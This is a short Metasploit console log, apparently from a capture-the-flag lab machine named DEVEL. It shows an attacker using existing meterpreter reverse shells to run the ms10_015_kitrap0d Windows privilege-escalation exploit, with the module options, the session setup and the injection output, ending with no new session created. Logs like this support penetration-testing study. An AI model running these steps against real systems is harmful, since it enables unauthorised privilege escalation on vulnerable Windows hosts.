 msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms10_015_kitrap0d
msf5 exploit(windows/local/ms10_015_kitrap0d) > options

Module options (exploit/windows/local/ms10_015_kitrap0d):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SESSION                   yes       The session to run this module on.


Exploit target:

   Id  Name
   --  ----
   0   Windows 2K SP4 - Windows 7 (x86)


msf5 exploit(windows/local/ms10_015_kitrap0d) > sessions

Active sessions
===============

  Id  Name  Type                     Information              Connection
  --  ----  ----                     -----------              ----------
  1         meterpreter x86/windows  IIS APPPOOL\Web @ DEVEL  10.10.14.9:9001 -> 10.10.10.5:49163 (10.10.10.5)
  2         meterpreter x86/windows  IIS APPPOOL\Web @ DEVEL  10.10.14.9:9001 -> 10.10.10.5:49162 (10.10.10.5)

msf5 exploit(windows/local/ms10_015_kitrap0d) > set session 1
session => 1
msf5 exploit(windows/local/ms10_015_kitrap0d) > exploit

[*] Started reverse TCP handler on 192.168.43.215:4444
[*] Launching notepad to host the exploit...
[+] Process 3944 launched.
[*] Reflectively injecting the exploit DLL into 3944...
[*] Injecting exploit into 3944 ...
[*] Exploit injected. Injecting payload into 3944...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Exploit completed, but no session was created.